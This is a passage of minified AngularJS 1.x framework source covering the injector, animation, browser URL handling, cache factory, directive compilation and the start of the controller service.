fe(e=i(e,r,t,n))||pe(e)?e:r},get:c,annotate:zt.$$annotate,has:function(e){return f.hasOwnProperty(e+s)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(r,i,o){var s=r.document;function a(e){var t,n;e?(e.scrollIntoView(),pe(n=u.yOffset)?n=n():Y(n)?(t=n[0],n="fixed"!==r.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):b(n)||(n=0),(t=n)&&(n=e.getBoundingClientRect().top,r.scrollBy(0,n-t))):r.scrollTo(0,0)}function u(e){var t,n;(e=he(e)?e:i.hash())?(t=s.getElementById(e))?a(t):(t=s.getElementsByName(e),n=null,Array.prototype.some.call(t,function(e){if("a"===Ce(e))return n=e,!0}),n?a(n):"top"===e&&a(null)):a(null)}return e&&o.$watch(function(){return i.hash()},function(e,t){var n;e===t&&""===e||(t=function(){o.$evalAsync(u)},"complete"===(n=n||c).document.readyState?n.setTimeout(t):se(n).on("load",t))}),u}]}zt.$$annotate=function(e,t,n){var r;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw he(n)&&n||(n=e.name||((t=(t=e).toString().replace(Bt,"").match(qt))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Wt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ae(e.toString().replace(Bt,"").match(qt)[1].split(Ht),function(e){e.replace(Vt,function(e,t,n){r.push(n)})})}e.$inject=r}}else de(e)?(t=e.length-1,Be(e[t],"fn"),r=e.slice(0,t)):Be(e,"fn",!0);return r};var Yt=$("$animate"),Xt=1,Gt="ng-animate";function Kt(e,t){return e||t?e?t?(e=de(e)?e.join(" "):e)+" "+(t=de(t)?t.join(" "):t):e:t:""}function Jt(e){return fe(e)?e:{}}function Qt(){this.$get=["$q","$$rAF",function(n,r){function e(){}return e.all=ce,e.chain=ce,e.prototype={end:ce,cancel:ce,resume:ce,pause:ce,complete:ce,then:function(e,t){return n(function(e){r(function(){e()})}).then(e,t)}},e}]}function Zt(){var c=new Rt,l=[];this.$get=["$$AnimateRunner","$rootScope",function(o,s){return{enabled:ce,on:ce,off:ce,pin:ce,push:function(e,t,n,r){var i;return r&&r(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,e=n.addClass,n=n.removeClass,i=c.get(r)||{},e=a(i,e,!0),n=a(i,n,!1),e||n)&&(c.put(r,i),l.push(r),1===l.length)&&s.$$postDigest(u),new o}};function a(t,e,n){var r=!1;return e&&ae(e=he(e)?e.split(" "):de(e)?e:[],function(e){e&&(r=!0,t[e]=n)}),r}function u(){ae(l,function(e){var n,r,i,t,o,s=c.get(e);s&&(he(t=e.attr("class"))&&(t=t.split(" ")),o=ve(),ae(t,function(e){e.length&&(o[e]=!0)}),n=o,i=r="",ae(s,function(e,t){e!==!!n[t]&&(e?r+=(r.length?" ":"")+t:i+=(i.length?" ":"")+t)}),ae(e,function(e){r&&Et(e,r),i&&xt(e,i)}),c.remove(e))}),l.length=0}}]}function en(){this.$get=["$$rAF","$q",function(o,e){function s(){}return s.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,r=new s;return{start:i,end:i};function i(){return o(function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null),t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null),t.to&&(e.css(t.to),t.to=null),n||r.done(),n=!0}),r}}}]}var tn=["$provide",function(r){var i=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw Yt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";i.$$registeredAnimations[e.substr(1)]=n,r.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+Gt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Yt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',Gt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function i(e,t,n){var r;(n=!n||!(r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Xt)return n}}(n))||r.parentNode||r.previousElementSibling?n:null)?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"enter",Jt(r))},move:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"move",Jt(r))},leave:function(e,t){return o.push(e,"leave",Jt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Jt(n)).addClass=Kt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Jt(n)).removeClass=Kt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,r){return(r=Jt(r)).addClass=Kt(r.addClass,t),r.removeClass=Kt(r.removeClass,n),o.push(e,"setClass",r)},animate:function(e,t,n,r,i){return(i=Jt(i)).from=i.from?ue(i.from,t):t,i.to=i.to?ue(i.to,n):n,i.tempClasses=Kt(i.tempClasses,r=r||"ng-inline-animate"),o.push(e,"animate",i)}}}]}];function nn(o,e,t,s){var a=this,u=(e[0],o.location),c=o.history,r=o.setTimeout,n=o.clearTimeout,i={},l=(a.isMock=!1,0),f=[];function h(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--l)for(;f.length;)try{f.pop()()}catch(e){t.error(e)}}}a.$$completeOutstandingRequest=h,a.$$incOutstandingRequestCount=function(){l++},a.notifyWhenNoOutstandingRequests=function(e){0===l?e():f.push(e)};var d,p,m=u.href,g=e.find("base"),v=null,y=(x(),p=d,a.url=function(e,t,n){var r,i;return le(n)&&(n=null),u!==o.location&&(u=o.location),c!==o.history&&(c=o.history),e?(r=p===n,(m!==e||s.history&&!r)&&(i=m&&Un(m)===Un(e),m=e,p=n,!s.history||i&&r?(i&&!v||(v=e),t?u.replace(e):i?u.hash=-1===(i=(r=e).indexOf("#"))?"":r.substr(i):u.href=e,u.href!==e&&(v=e)):(c[t?"replaceState":"pushState"](n,"",e),x(),p=d)),a):v||u.href.replace(/%27/g,"'")},a.state=function(){return d},[]),$=!1;function b(){v=null,x(),E()}var w=null;function x(){ge(d=le(d=function(){try{return c.state}catch(e){}}())?null:d,w)&&(d=w),w=d}function E(){m===a.url()&&p===d||(m=a.url(),p=d,ae(y,function(e){e(a.url(),d)}))}a.onUrlChange=function(e){return $||(s.history&&se(o).on("popstate",b),se(o).on("hashchange",b),$=!0),y.push(e),e},a.$$applicationDestroyed=function(){se(o).off("hashchange popstate",b)},a.$$checkUrlChange=E,a.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},a.defer=function(e,t){var n;return l++,n=r(function(){delete i[n],h(e)},t||0),i[n]=!0,n},a.defer.cancel=function(e){return!!i[e]&&(delete i[e],n(e),h(ce),!0)}}function rn(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new nn(e,r,t,n)}]}function on(){this.$get=function(){var f={};function e(e,t){if(e in f)throw $("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,r=ue({},t,{id:e}),i={},o=t&&t.capacity||Number.MAX_VALUE,s={},a=null,u=null;return f[e]={put:function(e,t){if(!le(t))return o<Number.MAX_VALUE&&c(s[e]||(s[e]={key:e})),e in i||n++,i[e]=t,o<n&&this.remove(u.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;c(t)}return i[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;t==a&&(a=t.p),t==u&&(u=t.n),l(t.n,t.p),delete s[e]}delete i[e],n--},removeAll:function(){i={},n=0,s={},a=u=null},destroy:function(){s=r=i=null,delete f[e]},info:function(){return ue({},r,{size:n})}};function c(e){e!=a&&(u?u==e&&(u=e.n):u=e,l(e.n,e.p),l(e,a),(a=e).n=null)}function l(e,t){e!=t&&(e&&(e.p=t),t)&&(t.n=e)}}return e.info=function(){var n={};return ae(f,function(e,t){n[t]=e.info()}),n},e.get=function(e){return f[e]},e}}function sn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var $e=$("$compile");function an(i,t){var A={},O="Directive",M=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,_=/(([\w\-]+)(?:\:([^;]+))?;?)/,P=function(e){for(var t={},n=e.split(","),r=0;r<n.length;r++)t[n[r]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,D=/^(on[a-z]+|formaction)$/;function o(e,r,i){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,s={};return ae(e,function(e,t){var n=e.match(o);if(!n)throw $e("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",r,t,e,i?"controller bindings definition":"isolate scope definition");s[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),s}function u(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=o(e.scope,t,!0),n.isolateScope={}):n.isolateScope=o(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=o(e.bindToController,t,!0)),fe(n.bindToController)){var r=e.controller,e=e.controllerAs;if(!r)throw $e("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&he(t))return t;return he(e)&&(t=dn.exec(e))?t[3]:void 0}(r,e))throw $e("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(a,t){if(We(a,"directive"),he(a)){var n=a,r=n.charAt(0);if(!r||r!==oe(r))throw $e("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",n);if(n!==n.trim())throw $e("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",n);Ve(t,"directiveFactory"),A.hasOwnProperty(a)||(A[a]=[],i.factory(a+O,["$injector","$exceptionHandler",function(i,o){var s=[];return ae(A[a],function(e,t){try{var n=i.invoke(e),r=(pe(n)?n={compile:p(n)}:!n.compile&&n.link&&(n.compile=p(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||a,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA",n.$$bindings=u(n,n.name));fe(r.isolateScope)&&(n.$$isolateBindings=r.isolateScope),n.$$moduleName=e.$$moduleName,s.push(n)}catch(e){o(e)}}),s}])),A[a].push(t)}else ae(a,j(e));return this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var s=!0;this.debugInfoEnabled=function(e){return C(e)?(s=e,this):s},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(E,S,j,L,p,I,o,e,C,r,h){var R=function(e,t){if(t)for(var n,r=Object.keys(t),i=0,o=r.length;i<o;i++)this[n=r[i]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}R.prototype={$normalize:cn,$addClass:function(e){e&&0<e.length&&r.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&r.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=ln(e,t),n=(n&&n.length&&r.addClass(this.$$element,n),ln(t,e));n&&n.length&&r.removeClass(this.$$element,n)},$set:function(e,t,n,r){var i=Pt(this.$$element[0],e),o=_t[e],s=e;if(i?(this.$$element.prop(e,t),r=i):o&&(this[o]=t,s=o),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=Fe(e,"-")),"a"===(i=Ce(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=h(t,"src"===e);else if("img"===i&&"srcset"===e){for(var a="",o=me(t),i=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,u=o.split(i),c=Math.floor(u.length/2),l=0;l<c;l++)var f=2*l,a=(a+=h(me(u[f]),!0))+(" "+me(u[1+f]));o=me(u[2*l]).split(/\s/);a+=h(me(o[0]),!0),2===o.length&&(a+=" "+me(o[1])),this[e]=t=a}!1!==n&&(null===t||le(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));i=this.$$observers;i&&ae(i[s],function(e){try{e(t)}catch(e){j(e)}})},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=ve()),i=r[e]||(r[e]=[]);return i.push(t),o.$evalAsync(function(){i.$$inter||!n.hasOwnProperty(e)||le(n[e])||t(n[e])}),function(){Te(i,t)}}};var t=S.startSymbol(),n=S.endSymbol(),q="{{"==t||"}}"==n?Ee:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},T=/^ngAttr[A-Z]/;return H.$$addBindingInfo=s?function(e,t){var n=e.data("$binding")||[];de(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:ce,H.$$addBindingClass=s?function(e){F(e,"ng-binding")}:ce,H.$$addScopeInfo=s?function(e,t,n,r){e.data(n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:ce,H.$$addScopeClass=s?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:ce,H;function H(a,e,t,n,r){ae(a=a instanceof se?a:se(a),function(e,t){e.nodeType==Ye&&e.nodeValue.match(/\S+/)&&(a[t]=se(e).wrap("<span></span>").parent()[0])});var u=V(a,e,a,t,n,r),c=(H.$$addScopeClass(a),null);return function(e,t,n){Ve(e,"scope");var r,i=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(i&&i.$$boundTransclude&&(i=i.$$boundTransclude),r="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==Ce(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?se(J(c,se("<div>").append(a).html())):t?At.clone.call(a):a,o)for(var s in o)r.data("$"+s+"Controller",o[s].instance);return H.$$addScopeInfo(r,e),t&&t(r,e),u&&u(e,r,r,i),r}}function V(e,p,t,n,r,i){for(var o,s,a,m,g=[],u=0;u<e.length;u++)s=new R,(o=(o=W(e[u],[],s,0===u?n:ie,r)).length?Y(o,e[u],s,p,t,null,[],[],i):null)&&o.scope&&H.$$addScopeClass(s.$$element),s=o&&o.terminal||!(s=e[u].childNodes)||!s.length?null:V(s,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:p),(o||s)&&(g.push(u,o,s),a=!0,m=m||o),i=null;return a?function(e,t,n,r){var i,o,s,a,u,c,l,f;if(m){var h=t.length;for(f=new Array(h),u=0;u<g.length;u+=3)f[l=g[u]]=t[l]}else f=t;for(u=0,c=g.length;u<c;){var d;s=f[g[u++]],i=g[u++],o=g[u++],i?(i.scope?(a=e.$new(),H.$$addScopeInfo(se(s),a),(d=i.$$destroyBindings)&&(i.$$destroyBindings=null,a.$on("$destroyed",d))):a=e,d=i.transcludeOnThisElement?B(e,i.transclude,r):!i.templateOnThisElement&&r?r:!r&&p?B(e,p):null,i(o,a,s,n,d,i)):o&&o(e,s.childNodes,ie,r)}}:null}function B(o,s,a){return function(e,t,n,r,i){return e||((e=o.$new(!1,i)).$$transcluded=!0),s(e,t,{parentBoundTranscludeFn:a,transcludeControllers:n,futureParentElement:r})}}function W(e,t,n,r,i){var o,s,a,u,c,l=e.nodeType,f=n.$attr;switch(l){case ye:k(t,cn(Ce(e)),"E",r,i);for(var h,d,p=e.attributes,m=0,g=p&&p.length;m<g;m++){var v=!1,y=!1,$=(b=p[m]).name,b=me(b.value),w=cn($),x=((d=T.test(w))&&($=$.replace(un,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()})),w.replace(/(Start|End)$/,""));!function(e){if(A.hasOwnProperty(e))for(var t=E.get(e+O),n=0,r=t.length;n<r;n++)if(t[n].multiElement)return 1;return}(x)||w!==x+"Start"||(y=(v=$).substr(0,$.length-5)+"end",$=$.substr(0,$.length-6)),f[h=cn($.toLowerCase())]=$,!d&&n.hasOwnProperty(h)||(n[h]=b,Pt(e,h)&&(n[h]=!0)),!function(e,t,o,s,a){var u=function(e,t){if("srcdoc"==t)return C.HTML;e=Ce(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return C.RESOURCE_URL}(e,s),c=(a=P[s]||a,S(o,!0,u,a));if(c){if("multiple"===s&&"select"===Ce(e))throw $e("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Ne(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var r=n.$$observers||(n.$$observers=ve());if(D.test(s))throw $e("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var i=n[s];i!==o&&(c=i&&S(i,!0,u,a),o=i),c&&(n[s]=c(e),(r[s]||(r[s]=[])).$$inter=!0,(n.$$observers&&n.$$observers[s].$$scope||e).$watch(c,function(e,t){"class"===s&&e!=t?n.$updateClass(e,t):n.$set(s,e)}))}}}})}}(e,t,b,h,d),k(t,h,"A",r,i,v,y)}if(he(s=fe(s=e.className)?s.animVal:s)&&""!==s)for(;o=_.exec(s);)k(t,h=cn(o[2]),"C",r,i)&&(n[h]=me(o[3])),s=s.substr(o.index+o[0].length);break;case Ye:if(11===we)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ye;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);a=t,u=e.nodeValue,(c=S(u,!0))&&a.push({priority:0,compile:function(e){var e=e.parent(),r=!!e.length;return r&&H.$$addBindingClass(e),function(e,t){var n=t.parent();r||H.$$addBindingClass(n),H.$$addBindingInfo(n,c.expressions),e.$watch(c,function(e){t[0].nodeValue=e})}}});break;case Xe:try{(o=M.exec(e.nodeValue))&&k(t,h=cn(o[1]),"M",r,i)&&(n[h]=me(o[2]))}catch(e){}}return t.sort(N),t}function z(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw $e("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==ye&&(e.hasAttribute(t)&&i++,e.hasAttribute(n))&&i--,r.push(e),e=e.nextSibling,0<i)}else r.push(e);return se(r)}function U(o,s,a){return function(e,t,n,r,i){return t=z(t[0],s,a),o(e,t,n,r,i)}}function Y(e,b,w,t,n,r,x,E,i){i=i||{};for(var o,s,a,u=-Number.MAX_VALUE,S=i.newScopeDirective,C=i.controllerDirectives,T=i.newIsolateScopeDirective,k=i.templateDirective,c=i.nonTlbTranscludeDirective,l=!1,f=!1,N=i.hasElementTranscludeDirective,h=w.$$element=se(b),d=r,p=t,m=0,g=e.length;m<g;m++){var v,y=(v=e[m]).$$start,$=v.$$end;if(y&&(h=z(b,y,$)),A=ie,u>v.priority)break;if((a=v.scope)&&(v.templateUrl||(fe(a)?(K("new/isolated scope",T||S,v,h),T=v):K("new/isolated scope",T,v,h)),S=S||v),o=v.name,!v.templateUrl&&v.controller&&(a=v.controller,C=C||ve(),K("'"+o+"' controller",C[o],v,h),C[o]=v),(a=v.transclude)&&(l=!0,v.$$tlb||(K("transclusion",c,v,h),c=v),p="element"==a?(N=!0,u=v.priority,A=h,h=w.$$element=se(re.createComment(" "+o+": "+w[o]+" ")),b=h[0],Q(n,ke(A),b),H(A,t,u,d&&d.name,{nonTlbTranscludeDirective:c})):(A=se(mt(b)).contents(),h.empty(),H(A,t))),v.template)if(f=!0,K("template",k,v,h),a=pe((k=v).template)?v.template(h,w):v.template,a=q(a),v.replace){if(d=v,A=ht(a)?[]:fn(J(v.templateNamespace,me(a))),b=A[0],1!=A.length||b.nodeType!==ye)throw $e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");Q(n,h,b);var A={$attr:{}},O=W(b,[],A),M=e.splice(m+1,e.length-(m+1));T&&X(O),e=e.concat(O).concat(M),G(w,A),g=e.length}else h.html(a);if(v.templateUrl)f=!0,K("template",k,v,h),(k=v).replace&&(d=v),D=function(l,f,h,d,p,m,g,v){var y,$,b=[],w=f[0],x=l.shift(),E=xe(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=pe(x.templateUrl)?x.templateUrl(f,h):x.templateUrl,C=x.templateNamespace;return f.empty(),L(S).then(function(e){var n,t;if(e=q(e),x.replace){if(t=ht(e)?[]:fn(J(C,me(e))),n=t[0],1!=t.length||n.nodeType!==ye)throw $e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},Q(d,f,n);var r=W(n,[],t);fe(x.scope)&&X(r),l=r.concat(l),G(h,t)}else n=w,f.html(e);for(l.unshift(E),y=Y(l,n,h,p,f,x,m,g,v),ae(d,function(e,t){e==n&&(d[t]=f[0])}),$=V(f[0].childNodes,p);b.length;){var i,o=b.shift(),s=b.shift(),a=b.shift(),u=b.shift(),c=f[0];o.$$destroyed||(s!==w&&(i=s.className,v.hasElementTranscludeDirective&&x.replace||(c=mt(n)),Q(a,se(s),c),F(se(c),i)),a=y.transcludeOnThisElement?B(o,y.transclude,u):u,y($,o,c,d,a,y))}b=null}),function(e,t,n,r,i){var o=i;t.$$destroyed||(b?b.push(t,n,r,o):(y.transcludeOnThisElement&&(o=B(t,y.transclude,i)),y($,t,n,r,o,y)))}}(e.splice(m,e.length-m),h,w,n,l&&p,x,E,{controllerDirectives:C,newScopeDirective:S!==v&&S,newIsolateScopeDirective:T,templateDirective:k,nonTlbTranscludeDirective:c}),g=e.length;else if(v.compile)try{pe(s=v.compile(h,w,p))?_(null,s,y,$):s&&_(s.pre,s.post,y,$)}catch(e){j(e,Ne(h))}v.terminal&&(D.terminal=!0,u=Math.max(u,v.priority))}return D.scope=S&&!0===S.scope,D.transcludeOnThisElement=l,D.templateOnThisElement=f,D.transclude=p,i.hasElementTranscludeDirective=N,D;function _(e,t,n,r){e&&((e=n?U(e,n,r):e).require=v.require,e.directiveName=o,T!==v&&!v.$$isolateScope||(e=Z(e,{isolateScope:!0})),x.push(e)),t&&((t=n?U(t,n,r):t).require=v.require,t.directiveName=o,T!==v&&!v.$$isolateScope||(t=Z(t,{isolateScope:!0})),E.push(t))}function P(e,t,n,r){if(he(t)){var i,o,s=t.match(ne),a=t.substring(s[0].length),u=s[1]||s[3],s="?"===s[2];if("^^"===u?n=n.parent():o=(o=r&&r[a])&&o.instance,o||(i="$"+a+"Controller",o=u?n.inheritedData(i):n.data(i)),!o&&!s)throw $e("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(de(t)){o=[];for(var c=0,l=t.length;c<l;c++)o[c]=P(e,t[c],n,r)}return o||null}function D(e,t,n,r,i,o){var s,a,u,c,l,f,h,d;if(b===n?h=(d=w).$$element:(h=se(n),d=new R(h,w)),T&&(c=t.$new(!0)),i&&((f=function(e,t,n){var r;Se(e)||(n=t,t=e,e=ie);N&&(r=l);n=n||(N?h.parent():h);return i(e,t,r,n,$)}).$$boundTransclude=i),C&&(l=function(e,t,n,r,i,o){var s,a=ve();for(s in r){var u=r[s],c={$scope:u===T||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller,l=("@"==l&&(l=t[u.name]),I(l,c,!0,u.controllerAs));a[u.name]=l,N||e.data("$"+u.name+"Controller",l.instance)}return a}(h,d,f,C,c,t)),T&&(H.$$addScopeInfo(h,c,!0,!(k&&(k===T||k===T.$$originalDirective))),H.$$addScopeClass(h,!0),c.$$isolateBindings=T.$$isolateBindings,te(t,d,c,c.$$isolateBindings,T,c)),l){var p,m,g=T||S;for(s in g&&l[g.name]&&(p=g.$$bindings.bindToController,v=l[g.name])&&v.identifier&&p&&(m=v,o.$$destroyBindings=te(t,d,v.instance,p,g)),l){var v,y=(v=l[s])();y!==v.instance&&(v.instance=y,h.data("$"+s+"Controller",y),v===m)&&(o.$$destroyBindings(),o.$$destroyBindings=te(t,d,y,p,g))}}for(s=0,a=x.length;s<a;s++)ee(u=x[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f);var $=t;for(T&&(T.template||null===T.templateUrl)&&($=c),e&&e($,n.childNodes,ie,i),s=E.length-1;0<=s;s--)ee(u=E[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f)}}function X(e){for(var t=0,n=e.length;t<n;t++)e[t]=xe(e[t],{$$isolateScope:!0})}function k(e,t,n,r,i,o,s){if(t!==i){var a=null;if(A.hasOwnProperty(t))for(var u,c=E.get(t+O),l=0,f=c.length;l<f;l++)try{u=c[l],(le(r)||r>u.priority)&&-1!=u.restrict.indexOf(n)&&(o&&(u=xe(u,{$$start:o,$$end:s})),e.push(u),a=u)}catch(e){j(e)}return a}}function G(n,r){var i=r.$attr,o=n.$attr,s=n.$$element;ae(n,function(e,t){"$"!=t.charAt(0)&&(r[t]&&r[t]!==e&&(e+=("style"===t?";":" ")+r[t]),n.$set(t,e,!0,i[t]))}),ae(r,function(e,t){"class"==t?(F(s,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(s.attr("style",s.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=i[t])})}function N(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function K(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw $e("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,Ne(r))}function J(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=re.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function Q(e,t,n){var r,i,o=t[0],s=t.length,a=o.parentNode;if(e)for(r=0,i=e.length;r<i;r++)if(e[r]==o){e[r++]=n;for(var u=r,c=u+s-1,l=e.length;u<l;u++,c++)c<l?e[u]=e[c]:delete e[u];e.length-=s-1,e.context===o&&(e.context=n);break}a&&a.replaceChild(n,o);var f=re.createDocumentFragment();f.appendChild(o),se.hasData(o)&&(se(n).data(se(o).data()),g?(qe=!0,g.cleanData([o])):delete se.cache[o[se.expando]]);for(var h=1,d=t.length;h<d;h++){var p=t[h];se(p).remove(),f.appendChild(p),delete t[h]}t[0]=n,t.length=1}function Z(e,t){return ue(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){j(e,Ne(n))}}function te(c,l,f,e,h,t){ae(e,function(e,t){var n,r,i,o,s,a=e.attrName,u=e.optional;switch(e.mode){case"@":u||be.call(l,a)||(f[t]=l[a]=void 0),l.$observe(a,function(e){he(e)&&(f[t]=e)}),l.$$observers[a].$$scope=c,he(l[a])&&(f[t]=S(l[a])(c));break;case"=":if(!be.call(l,a)){if(u)break;l[a]=void 0}u&&!l[a]||(r=(n=p(l[a])).literal?ge:function(e,t){return e===t||e!=e&&t!=t},i=n.assign||function(){throw o=f[t]=n(c),$e("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",l[a],h.name)},o=f[t]=n(c),(s=function(e){return r(e,f[t])||(r(e,o)?i(c,e=f[t]):f[t]=e),o=e}).$stateful=!0,s=e.collection?c.$watchCollection(l[a],s):c.$watch(p(l[a],s),null,n.literal),(d=d||[]).push(s));break;case"&":(n=l.hasOwnProperty(a)?p(l[a]):ce)===ce&&u||(f[t]=function(e){return n(c,e)})}});var d,e=d?function(){for(var e=0,t=d.length;e<t;++e)d[e]()}:ce;return t&&e!==ce?(t.$on("$destroy",e),ce):e}}]}an.$inject=["$provide","$$sanitizeUriProvider"];var un=/^((?:x|data)[\:\-_])/i;function cn(e){return at(e.replace(un,""))}function ln(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var s=r[o],a=0;a<i.length;a++)if(s==i[a])continue e;n+=(0<n.length?" ":"")+s}return n}function fn(e){var t=(e=se(e)).length;if(!(t<=1))for(;t--;)e[t].nodeType===Xe&&n.call(e,t,1);return e}var hn=$("$controller"),dn=/^(\S+)(\s+as\s+(\w+))?$/;function pn(){var l={},f=!1;this.register=function(e,t){We(e,"controller"),fe(e)?ue(l,e):l[e]=t},this.allowGlobals=function(){f=!0},this.$get=["$injector","$window",function(a,u){return function(t,n,e,r){var i,o,s;if(e=!0===e,r&&he(r)&&(o=r),he(t)){if(!(r=t.match(dn)))throw hn("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);i=r[1],o=o||r[3],Be(t=l.hasOwnProperty(i)?l[i]:ze(n.$scope,i,!0)||(f?ze(u,i,!0):ie),i,!0)}return e?(r=(de(t)?t[t.length-1]:t).prototype,s=Object.create(r||null),o&&c(n,o,s,i||t.name),ue(function(){var e=a.invoke(t,s,n,i);return 